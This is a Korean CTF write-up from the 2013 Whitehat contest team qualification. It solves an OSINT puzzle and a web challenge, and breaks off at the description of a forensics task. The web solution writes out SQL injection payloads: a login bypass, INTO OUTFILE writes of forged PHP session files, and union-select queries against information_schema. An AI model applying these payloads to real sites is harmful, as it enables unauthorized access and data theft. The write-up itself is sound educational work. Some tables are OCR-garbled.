# 해킹방어대회 문제풀이 보고서

- Whitehat contest 2013 (team qualification) -

#### Name

(권혁, 권혁주, 이대진, 이상섭) Nick : 20131107의 그분들 Email : austinkwon2@gmail.com Ranking : 3 rd

## 대회 소개

- 대회 홈페이지 : <u>http://whitehatcontest.ls-al.org</u>
- 참가 단위 : 단체전
- 운영 : Raon secure (<u>http://www.raonsecure.com/)</u>
- 대회 진행 방식: 선택형 문제풀이 방식 (지오파티 방식)
- 대회 종료 후 상위 8 팀 본선 진출권 획득

| Ranking | 9             |     |
|---------|---------------|-----|
| 순위      | 팀명            | 점수  |
| 1       | CodeRed       | 755 |
| 2       | TMP Returns   | 600 |
| 3       | 20131107의 그분들 | 600 |
| 4       | 국군사이버사령부      | 251 |
| 5       | Team Pure     | 102 |
| 6       | Team HM       | 100 |
| 7       | 치킨과 평화        | 100 |
| 8       | CodeBlack     | 100 |
| 9       | 콤퓨타보안로동자      | 100 |
| 10      | 13ooting      | 100 |
| (10위까   | 지만 공개되어있음)    |     |

30

## Stalker (100 points)

#### Description

## Stalker (100 points) [53 Team Solved]

평소 무료한 나날을 보내던 시온이는 우연히 길을 걷다 흘겨본 이성에게 눈부신 광채 를 느끼고 첫 눈에 반하게 된다. 어릴적부터 가지고 있던 자폐 증상때문에 많은 이야기 를 할 자신이 없었던 시온은 항상 손에 지니고 있던 휴대폰을 내밀며 "전화번호좀.." 이 라는 한 마디를 입술 밖으로 겨우 뱉어 내어 힘겹게 연락처를 받아내었다.

그 사람의 연락처는 017-4989-7777 이었고 평소 대한민국 최고라 일컬어지는 보안기 술연구팀(ASRT) 사이트(http://ls-al.org)를 꾸준히 모니터링하며 해커의 꿈을 키워온 시몬은 순간 꿈꿔오던 상상속 해커로 빙의하여 그의 모든 정보를 털어보겠다 결심한 다. 왼쪽으로 기울어진 그의 고개는 긴장감에 더욱 굳어지고 눈은 땅바닥을 노려보며 핏빛으로 충혈된다.

밤을 지새우며 정보를 탐닉하던 끝에 개인정보 뿐만아니라 서로가 존경하는 인물까지 같다는 사실을 알아내며 흥분을 감추지못한 시온은 이게 바로 운명이 아닐까 하는 강 한 생각에 텅 빈 골방에서 홀로 더욱 더 깊은 사랑에 빠지게 되는데..

시온과 그 사람이 존경하는 인물의 이름을 알아내시오.



문제에 간단한 스토리가 주어졌다. 문제의 최종목적은 주어진 정보를 이용해 스토리에 나온 시 온과 그 사람이 존경하는 인물을 찾는 것이다. 주어진 정보라고는 했지만 사실상 구체적인 정보 는 1)'시온'이라는 이름과 2)'017-4989-7777'이라는 연락처뿐이다. 구글을 비롯한 여러 사이트에서 이름과 연락처를 검색해보았지만, 아무런 정보도 얻지 못했다. 10시간이 넘는 시간 동안 사이트 검색을 해보아도 실마리가 잡히지 않아, 대상을 바꿔 SNS에서 검색을 해보았다. 트위터에서 연락처를 검색하자 아래와 같은 트윗을 볼 수 있었다.

| 위E  | 러 전화번호 검색결과                                                                                                    |
|-----|----------------------------------------------------------------------------------------------------|
| 778 | ksrc=typd&f=realtime                                                                                                    |
|     | 017-4989-7777 Q 이미 트위터에 가입하셨나요? 로그면 - 🧮                                                                                                    |
|     | 017-4989-7777 검색 결과 🗘                                                                                                    |
|     | 안알랴줌 @analrajum1         9월 13일           트위터는 안합니다. 전화 017-4989-7777 혹은 메일         9월 13일           analrajum@daum.net로 연락 주세요.         1           참기         ◆ 탑을 14 리트링 후관심을 담기 *** 더 보기 |
|     | 13년 9월 13일 - 6:02 PM - 자세히                                                                                                    |
|     |                                                                                                    |

'안알랴줌'이라는 계정으로 트위터는 연락처와 이메일을 적어두었다. 해당 계정의 다른 트윗들을 더 확인해보았지만 존경하는 사람과 관련된 글을 찾을 수 없다. 이번엔 트윗에 있는 이메일의 앞 자리를 페이스북에서 검색해보았더니 아래 화면과 같은 페이지를 찾을 수 있었다.



해당 페이지에 들어가보면 여러 글이 올라와있는데, 아래 그림과 같은 글을 통해 'Sigmund ASRT Freud '라는 인물을 존경하고 있음을 확인할 수 있다.



Flag : Sigmund ASRT Freud

## serial2 (150 points)



웹 사이트 링크 하나가 주어졌다. 접속해보면 아래와 같은 화면을 볼 수 있다.

| http://211.58                                                 | .255.64:8088/wel                                                                                                    | oprpr/index.php                                                                                                    | ?p=home                                                                                                    |                         |            |            |       |
|---------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------------------------|------------|------------|-------|
|                                                               |                                                                                                    |                                                                                                    |                                                                                                    |                         |            |            | Admin |
| H.S.Y 2                                                       |                                                                                                    | ,<br>Home                                                                                                    | ,<br>Photo                                                                                                    | To HSY                  | •<br>Login | .⊧<br>Join |       |
| Han Seung-y                                                   | Y 2 :::<br>/eon<br>Han Seungyeon (born on 1<br>dancer, and actress. She is<br>Kara, formed by DSP Media                                              | Duly 24, 1988 in Seoul) is a<br>s known for being the main<br>a in 2007.                                                                          | South Korean idol                                                                                                | singer,<br>group        | 6          |            |       |
| However, she withdure turning to South K group Kara along wit | Seungyeon was born on Ju<br>Korea to study at Tenafly<br>rew from high school mid-co<br>torea, she debuted as a sing<br>h Park Gyuri, Jung Nicole an | uły 24, 1988. In Seoul, Soi<br>High School in the New Je<br>purse in order to pursue a s<br>jer on March 29, 2007, as<br>d Kim Sunghee. During he | uth Korea. She left<br>rsey, United States<br>singing career. Afte<br>a member of the gi<br>er time with the gro | South<br>r<br>rl<br>up, |            |            | 20    |
| she passed a high sc<br>by Kyung Hee Univer                   | hool qualification exam, the<br>rsity, majoring in Theater an                                                                                        | College Scholastic Ability T<br>d Film.                                                                                                    | est, and was accep                                                                                               | ited .                  | -1         | TA.        | -     |
| Twitter                                                       |                                                                                                    | + Facebook Page                                                                                                    |                                                                                                    | -                       |            |            | -     |

디자인과 문제설명으로 미루어보아, whitehat contest 개인전에 나왔던 serial 문제와 유사할 것으 로 생각된다. 디자인은 거의 동일하지만 이 문제에선 Admin 페이지가 추가되어있다. Admin 페이 지 외에 개인전 문제와 차이점을 더 찾아보기 위해 웹 페이지를 하나씩 열어보았다.

| http://211.58.255.64:8088/webprp                                                                                                    | or/index.php                                        | o?p=tohsy                                                     |                        |                    |                |                 |
|----------------------------------------------------------------------------------------------------|-----------------------------------------------------|---------------------------------------------------------------|------------------------|--------------------|----------------|-----------------|
| H.S.Y 2                                                                                                    | )<br>University                                     | )<br>Dista                                                    |                        | )<br>Lania         | )<br>7-1-1     | Admin           |
| 11.0.1 2                                                                                                    | Home                                                | Photo                                                         | TO HSY                 | Login              | nior           |                 |
| :::: H.S.Y 2 ::::                                                                                                    |                                                     |                                                               |                        |                    |                |                 |
| Helloy                                                                                                    |                                                     |                                                               |                        |                    |                |                 |
|                                                                                                    |                                                     |                                                               |                        |                    |                |                 |
| To Han Seung-yeon                                                                                                    |                                                     |                                                               | _                      |                    |                |                 |
| 한승연에게 전하고 싶은 말을 남겨주세요!                                                                                                    |                                                     |                                                               |                        | 11-1               | 61             |                 |
| 3. 2013-09-13 23:08:20. <b>hellsonic</b><br>나는 바보입니다.                                                                                                    |                                                     |                                                               |                        | 0.                 |                |                 |
| 2. 2013-09-13 22:31:11. <b>gogil</b><br>마래 비밀글을 읽고싶다!!                                                                                                    |                                                     |                                                               |                        |                    | 1              |                 |
| 1. 2013-09-23 21:32:41, readme                                                                                                    |                                                     |                                                               |                        |                    |                |                 |
| 비밀글 입니다.                                                                                                    |                                                     |                                                               |                        |                    |                |                 |
| 개인전 문제와 마찬가지로 방명                                                                                                    | 록을 보면                                               | 비밀 글이                                                         | 있고 이 비                 | 밀 글에               | 키가 있다.         | 고 추측해볼          |
|                                                                                                    |                                                     |                                                               |                        |                    |                |                 |
| 수 있다. 개인전 문제와 상당히 위                                                                                                    | 유사하여 같                                              | 은 문제점이                                                        | 이 있는지 혹                | ▶인해보기              | 위해 URL         | 에서 인자로          |
| 수 있다. 개인전 문제와 상당히 유<br>넘어가는 p 변수의 값을 EVIL로                                                                                                    | 유사하여 같<br>바꿔서 접속<br>pr/index.phr                    | ·은 문제점여<br>·해보았다<br>o?n=EVII                                  | 이 있는지 혹                | ·인해보기              | 위해 URL         | 에서 인자로          |
| 수 있다. 개인전 문제와 상당히 유<br>넘어가는 p 변수의 값을 EVIL로<br>http://211.58.255.64:8088/webprp                                                                                                    | 유사하여 같<br>바꿔서 접속<br>pr/index.php                    | 은 문제점C<br>하보았다<br>p?p=EVIL                                    | 이 있는지 혹                | 안해보기               | 위해 URL         | 에서 인자로<br>Admin |
| 수 있다. 개인전 문제와 상당히 유<br>넘어가는 p 변수의 값을 EVIL로<br>http://211.58.255.64:8088/webprp<br>H.S.Y 2                                                                                                    | 유사하여 같<br>바꿔서 접속<br>pr/index.php<br><sub>Home</sub> | ·은 문제점C<br>하해보았다<br>o?p=EVIL<br>Photo                         | 이 있는지 혹<br>,<br>To HSY | 안해보기               | 위해 URL         | 에서 인자로<br>Admin |
| 수 있다. 개인전 문제와 상당히 유<br>넘어가는 p 변수의 값을 EVIL로<br>http://211.58.255.64:8088/webprp<br>H.S.Y 2                                                                                                    | 유사하여 같<br>바꿔서 접속<br>pr/index.php<br><sub>Home</sub> | ·은 문제점C<br>····································               | 이 있는지 혹<br>*<br>To HSY | 안해보기<br>,<br>Login | 위해 URL         | 에서 인자로<br>Admin |
| 수 있다. 개인전 문제와 상당히 유<br>넘어가는 p 변수의 값을 EVIL로<br>http://211.58.255.64:8088/webprp<br>H.S.Y 2                                                                                                    | 유사하여 같<br>바꿔서 접속<br>pr/index.php<br>Home            | ·은 문제점C<br>····································               | 이 있는지 혹<br>,<br>To HSY | 안해보기<br>Login      | 위해 URL         | 에서 인자로<br>Admin |
| 수 있다. 개인전 문제와 상당히 유<br>넘어가는 p 변수의 값을 EVIL로<br>http://211.58.255.64:8088/webprp<br>H.S.Y 2                                                                                                    | 유사하여 같<br>바꿔서 접속<br>pr/index.php<br>Home            | ·은 문제점C<br>····································               | 이 있는지 홈<br>,<br>To HSY | 안해보기<br>Login      | 위해 URL<br>Join | 에서 인자로<br>Admin |
| 수 있다. 개인전 문제와 상당히 유<br>넘어가는 p 변수의 값을 EVIL로<br>http://211.58.255.64:8088/webprp<br>H.S.Y 2                                                                                                    | 유사하여 같<br>바꿔서 접속<br>pr/index.php<br>Home            | ·은 문제점C<br>····································               | 이 있는지 홈<br>,<br>To HSY | 안해보기<br>Login      | 위해 URL<br>Join | 에서 인자로<br>Admin |
| 수 있다. 개인전 문제와 상당히 유<br>넘어가는 p 변수의 값을 EVIL로<br>http://211.58.255.64:8088/webprp<br>H.S.Y 2<br>                                                                                                    | 유사하여 같<br>바꿔서 접속<br>pr/index.php<br>Home            | ·은 문제점C<br>하보았다<br>?p=EVIL<br>Photo<br>such file or director  | 이 있는지 홈<br>To HSY      | 2인해보기<br>Login     | 위해 URL<br>Join | 에서 인자로<br>Admin |
| 수 있다. 개인전 문제와 상당히 유<br>넘어가는 p 변수의 값을 EVIL로<br>http://211.58.255.64:8088/webprp<br>H.S.Y 2<br>                                                                                                    | 유사하여 같<br>바꿔서 접속<br>pr/index.php<br>Home            | ·은 문제점C<br>하보았다<br>?p=EVIL<br>Photo<br>such file or director  | 이 있는지 홈<br>,<br>To HSY | 1인해보기<br>Login     | 위해 URL<br>Join | 에서 인자로<br>Admin |
| 수 있다. 개인전 문제와 상당히 수<br>넘어가는 p 변수의 값을 EVIL로<br>http://211.58.255.64:8088/webprp<br>H.S.Y 2<br>H.S.Y 2<br>Hello,<br>Include 오류 발생: [2] Include(page/EVIL.inc): failed to<br>Include 오류 발생: [2] Include(page/EVIL.inc): failed to<br>Include 오류 발생: [2] Include(page/EVIL.inc): failed to                                                     | 유사하여 같<br>바꿔서 접속<br>pr/index.php<br>Home            | ·은 문제점C<br>하보았다<br>o?p=EVIL<br>Photo<br>such file or director | 이 있는지 홈<br>,<br>To HSY | ·인해보기<br>Login     | 위해 URL<br>Join | 에서 인자로<br>Admin |
| 수 있다. 개인전 문제와 상당히 수<br>넘어가는 p 변수의 값을 EVIL로<br>http://211.58.255.64:8088/webprp<br>H.S.Y 2<br>H.S.Y 2<br>Hello,<br>Include 오류 발생: [2] Include(page/EVIL.inc): failed to<br>Include 오류 발생: [2] Include(page/EVIL.inc): failed to<br>Include 오류 발생: [2] Include(): Failed opening 'page/<br>(Include_path='.:/usr/share/php:/usr/share/pear') | 유사하여 같<br>바꿔서 접속<br>pr/index.php<br>Home            | ·은 문제점C<br>하보았다<br>o?p=EVIL<br>Photo<br>such file or director | 이 있는지 홈<br>,<br>To HSY | ·인해보기<br>Login     | 위해 URL<br>Join | 에서 인자로<br>Admin |
| 수 있다. 개인전 문제와 상당히 유<br>넘어가는 p 변수의 값을 EVIL로<br>http://211.58.255.64:8088/webprp<br>H.S.Y 2<br>H.S.Y 2<br>Hello,<br>Include 오류 발생: [2] include(page/EVIL.inc): failed to<br>Include 오류 발생: [2] include(): Failed opening 'page/<br>(include_path='.:/usr/share/php:/usr/share/pear')                                                         | 유사하여 같<br>바꿔서 접속<br>pr/index.php<br>Home            | ·은 문제점C<br>····································               | 이 있는지 홈                | PO해보기              | 위해 URL<br>Join | 에서 인자로<br>Admin |

접속했더니 위와 같은 오류 메시지가 나타났다. 메시지에서 page 디렉토리에 있는 파일들을 include 하는 것을 보고, page/[filename].inc 에 접속하여 각 페이지들의 소스를 얻을 수 있었다.

```
http://211.58.255.64:8088/webprpr/page./tohsy.inc
<?
    include("db/conn.php");
    if (isset($ SESSION['memdata'])) {
        $rowm = unserialize($ SESSION['memdata']);
        if (!$rowm) {
            echo "
                                  Session unserialize Error<br />\r\n";
            echo "
                                  Dump: ".$ SESSION['memdata']."<br />\r\n"
;
            exit;
        }
        $result = mysql query("SELECT id FROM member WHERE idx='$rowm[idx]'
 and level='$rowm[level]'");
        if (!$result) {
            echo "
                                  Ouery Error\r\n";
            exit;
        }
        $rows = mysql fetch array($result);
        if ($rowm[id] != $rows[id]) {
            echo "
                                  $rows[id] : Hacking Detected\r\n";
            exit;
        }
    }
?>
            <h2><span class="blue">To Han Seung-yeon</span></h2>
            >한승연에게 전하고 싶은 말을 남겨주세요!
<?
    $result = mysql query("SELECT*FROM tohsy ORDER BY idx DESC");
    for ($i=0; $i<mysql num rows($result); $i++) {</pre>
        $rows = mysql fetch array($result);
        $rowsid = mysql fetch array(mysql query("SELECT id FROM member WHER
E idx='$rows[memidx]'"));
        $id = htmlspecialchars($rowsid[0]);
        $totext = str replace("\r\n", "<br />", htmlspecialchars($rows[text
1));
?>
            <div class="tohsy">
                <div style="margin-
bottom: 5px;"><?=$rows[idx]?>. <?=$rows[date]?>. <span class="tohsyid"><?=$</pre>
id?></span></div>
                <div>
<?
    if ($rows[secret] == 1) {
        $rowm = unserialize($ SESSION['memdata']);
        if (($rows[memidx] == $rowm[idx]) || ($rowm[level] == 2)) {
```

| echo "<br>} else { | <pre>\$totext\r\n";</pre> |
|--------------------|---------------------------|
| echo "             | <br><b>비밀글 입니다.</b>       |
| <br><br>\r\n";     |                           |
| }                  |                           |
| } else {           |                           |
| echo "             | <pre>\$totext\r\n";</pre> |
| }                  |                           |
| ?>                 |                           |
|                    |                           |
|                    |                           |
| </td <td></td>     |                           |
| }                  |                           |
| ?>                 |                           |

소스 파일들 중 tohsy.inc를 확인해보니 level이 2인 계정만이 비밀 글의 내용을 읽을 수 있다는 것을 확인할 수 있다. level이 2인 계정을 만들거나, admin의 계정을 알아야 하기 때문에 우선 Admin 메뉴에 접근을 시도하기로 했다.

| http://211.58.255.64:8089/adu | nin/         |
|-------------------------------|--------------|
|                               | Admin Login  |
| ID                            | ( ' or 1=1 # |
| PW                            | •            |
|                               | LOGIN        |
|                               |              |

Admin 페이지로 들어가 보면 위와 같은 로그인 폼을 볼 수 있다. 위 폼에서는 SQL injection 취 약점이 발생하여 위 화면처럼 injection구문을 넣어주고 로그인하면 관리자 계정으로 로그인할 수 있다.

| http://211.58                     | 3.255.64:8089/admin/adminpr.php.bk                                                                                                    |
|-----------------------------------|----------------------------------------------------------------------------------------------------|
| <br \$result<br>if (mys<br>} else |                                                                                                    |
|                                   | <pre>for (\$i=0; \$i<sizeof(\$arr); !="" "&nbsp;&nbsp;".\$rowm[id]."<br="" ".\$arr[\$i]))));="" "rb");="" \$ff='fopen("/var/lib/php5/".\$arr[\$i],' \$i++)="" \$rowm="unserialize(session_decoding(fread(\$ff," (\$rowm[id]="" )="" echo="" fclose(\$ff);="" filesize("="" if="" lib="" php5="" var="" {=""></sizeof(\$arr);>₩r\n"; }</pre> |

관리자로 접속하면 adminpr.php.bk라는 페이지 소스가 백업되어 있는 것을 볼 수 있고 /var/lib/php5/ 에서 세션 파일들을 읽어서 현재 접속자 목록을 출력해 주는 것을 알 수 있다.

즉, /var/lib/php5에 세션 파일이 존재한다. 이 상황에서, Admin menu의 SQL injection에서 into outfile 기능을 사용할 수 있어, 원하는 파일을 생성할 수 있으므로 /var/lib/php5 경로에 우리가 원하는 세션파일을 만들어주고 그 세션파일로 웹 페이지 접속 세션을 바꿔 주면 계정에 대한 컨 트롤 가능하다는 것을 알 수 있다.

실제적인 공격을 위해 세션파일 내용을 알아야 하므로 login을 처리하는 페이지의 소스를 확인 했다.

http://211.58.255.64:8088/webprpr/page/loginprc.inc \$result = mysql\_query("SELECT idx,id,pw,level FROM member WHERE id='\$sid' AND pw='\$spw'"); if (@mysql\_num\_rows(\$result) > 0) { \$\_SESSION['memdata'] = mb\_convert\_encoding(serialize(mysql\_fetch\_array(\$result, MYSQL\_ASSOC)), "ASCII", "UTF-8"); echo "<script type='text/javascript'>alert('로그인 완료');location.replace('index.php');</script>"; exit; } else { echo "<script type='text/javascript'>alert('로그인 실패');history.go(-1);</script>"; exit; }

?>

로그인 하는 부분을 보면 쿼리 결과를 serialize로 인코딩 해주고 memdata 세션 변수에 넣는 것을 볼 수 있다.



login 페이지의 과정을 그대로 따라해서 세션을 확인해 보면 위와 같은 구조를 가지는 것을 볼

#### 수 있다. 이런 형식으로 세션 파일을 생성하면 계정을 컨트롤 할 수 있다.

| 110000 0. 1. 1.(5.5. 10x | , , ,     |       |             |             |           | Admin |
|--------------------------|-----------|-------|-------------|-------------|-----------|-------|
| H.S.Y 2                  | ⊧<br>Home | Photo | ,<br>To HSY | •<br>Logout | ۰<br>Join |       |
|                          | 1         |       |             | -           |           |       |
|                          |           |       |             |             |           |       |
| H S V O H                |           |       |             |             |           |       |
| H.S.Y 2                  |           |       |             |             |           |       |
| H.S.Y 2                  |           |       |             |             |           |       |

#### 세션파일의

내용을

memdata|s:83:"a:4:{s:3:"idx";i:1;s:2:"id";s:7:"wnrdjfk";s:2:"pw";s:8:"gurwn714";s:5:"level";i:2;}"; 로 바꾸어 level을 2로 바꾸는 데는 성공했지만 해킹시도 탐지루틴 때문에 바로 비밀 글을 읽을 수 없었다.

| http://211.58.255.64:8088/webprpr/page/tohs                                                                                                    | y.inc                                                                                   |
|----------------------------------------------------------------------------------------------------|-----------------------------------------------------------------------------------------|
| if (isset(\$_SESSION['memdata'])) {     \$rowm = unserialize(\$_SESSION['memdata'     if (!\$rowm) {         echo "         echo "         echo "         exit;     } | ]);<br>Session unserialize Error<br>₩r₩n";<br>Dump: ".\$_SESSION['memdata']."<br>#r₩n"; |
| <pre>\$result = mysql_query("SELECT id FROM m if (!\$result) {</pre>                                                                                                  | ember WHERE idx='\$rowm[idx]' and level='\$rowm[level]'");<br>Query Error#r#n";         |
| <pre>\$rows = mysql_fetch_array(\$result);</pre>                                                                                                    |                                                                                         |
| if (\$rowm[id] != \$rows[id]) {<br>echo "<br>exit;<br>}                                                                                                    | \$rows[id] : Hacking Detected#r#n";                                                     |

바로 tohsy.inc의 이 부분 때문이다. 세션에 들어있는 idx와 level에 맞는 아이디를 DB에서 조회 해서 그 아이디가 세션의 아이디와 다르면 쿼리 결과와 Hacking Detected를 출력한다. 조금 당황 했으나 세션에서 idx 부분에 SQL Injection 구문을 넣으면 우회가 가능하다는 것을 알고 실행에 옮겼다.

| memo  | data s:112:"a:4:{s:3:"idx";s:25:"₩'                              | union                        | select |
|-------|------------------------------------------------------------------|------------------------------|--------|
| ₩'wnr | djfk₩'#";s:2:"id";s:7:"wnrdjfk";s:2:"pw";s:8:"g                  | urwn714";s:5:"level";i:2;}"; |        |
|       | 3. 2013-09-13 23:08:20. <b>hellsonic</b><br>나는 바보입니다.            |                              |        |
|       | 2. 2013-09-13 22:31:11. <b>gogil</b><br>아래 비밀글을 읽고싶다!!           |                              |        |
|       | 1. 2013-09-23 21:32:41. <b>readme</b><br>뭐요, 여기 답 없소<br>DB 뒤져보시오 |                              |        |

겨우 읽었더니 답이 없다고 한다. 우리 팀은 이때 살짝 당황을 했지만, DB를 뒤져보라는 말에 현 재 db에서 쓰는 모든 테이블과 컬럼을 뒤졌다. 하지만 키를 찾을 수는 없었다.

memdata|s:158:"a:4:{s:3:"idx";s:71:"\" union select schema\_name from information\_schema.schemata limit 1,1#";s:2:"id";s:7:"wnrdjfk";s:2:"pw";s:8:"gurwn714";s:5:"level";i:2;}

## k3y\_1s\_h3r3 : Hacking Detected

그러다가 다른 DB에 있는 것이 아닐까? 라는 의문이 제기되었고 방법을 물색하다가 information\_schema.schemata 의 schema\_name을 조회하면 다른 DB 정보를 가져올 수 있다는 것을 알았다. 결과는 위 그림과 같다. 대놓고 키가 여기 있다는 것을 알려준다.

memdata|s:144:"a:4:{s:3:"idx";s:57:"\" union select k3yk3y from k3y\_1s\_h3r3.k3yk3y limit 0,1#";s:2:"id";s:7:"wnrdjfk";s:2:"pw";s:8:"gurwn714";s:5:"level";i:2;}

488821687a1efe563e073fca374e439a : Hacking Detected

테이블 명과 컬럼 명도 알아낸 후 불러와서 답을 얻을 수 있었다.

Flag: 488821687a1efe563e073fca374e439a

## Suspect Page(150 points)

#### Description

| Suspect Page(150 points) [24 Team Sol                                                                         | ved] ×         |
|----------------------------------------------------------------------------------------------------|----------------|
| Suspect Block                                                                                                 |                |
| 용의자 Anncc의 PC를 분석하던 도중 공범과 주고 받은 메일에 첨부된 특이<br>발견하였다.<br>이 파일을 통해 Anncc는 공범과 범행을 위한 신호를 데이터 삭제를 통해 주<br>고 하는데 | 한 파일을<br>고 받았다 |
| 해당 파일에서 삭제된 데이터가 속한 페이지 인덱스 2개를 찾아 Anncc가 전<br>하는 날짜를 알아맞춰 보자.                                                | 달하고자           |
| 답 형식 : md5(MMDD) 소문자<br>MM = First Deleted Page Index<br>DD = Second Deleted Page Index                       |                |
